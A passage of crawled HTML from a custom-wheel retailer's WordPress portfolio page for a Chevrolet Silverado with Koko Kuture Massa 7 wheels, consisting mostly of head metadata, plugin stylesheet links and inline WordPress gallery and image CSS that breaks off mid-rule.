

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/portfolio/chevrolet-silverado-koko-kuture-massa-7/
body_size: 21964
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>CHEVROLET SILVERADO – KOKO KUTURE MASSA 7 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="CHEVROLET SILVERADO – KOKO KUTURE MASSA 7" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="" />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2017/01/Chevrolet-Silverado-KoKo-Kuture-Massa-7-1.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/portfolio/chevrolet-silverado-koko-kuture-massa-7/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fchevrolet-silverado-koko-kuture-massa-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Fportfolio%2Fchevrolet-silverado-koko-kuture-massa-7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s 